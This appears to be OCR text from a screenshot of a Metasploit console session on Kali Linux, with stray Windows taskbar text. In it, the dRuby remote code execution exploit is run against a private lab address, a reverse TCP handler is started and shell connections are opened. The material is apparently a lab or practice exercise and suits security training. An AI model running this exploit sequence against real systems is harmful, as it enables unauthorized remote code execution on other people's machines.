 root@kali8: ~
In swapper task - not syncing
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.22-dev ]
+ -- --=[ 1577 exploits - 906 auxiliary - 272 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/linux/misc/drb_remote_codeexec
msf exploit(drb_remote_codeexec) > show options
Module options (exploit/linux/misc/drb_remote_codeexec):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
URI                    yes       The dRuby URI of the target host (druby://host:port)
Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(drb_remote_codeexec) > set URI druby://192.168.16.217:8787
URI => druby://192.168.16.217:8787
msf exploit(drb_remote_codeexec) > exploit
[*] Started reverse TCP double handler on 192.168.16.208:4444
[*] trying to exploit instance_eval
[*] instance eval failed, trying to exploit syscall
[*] payload executed from file .oe8IDNytcdNMOcmR
[*] make sure to remove that file
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo feGuCeoUxDzR3pFI;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
Search Windows
ENG
10:48 PM
4/29/2017
2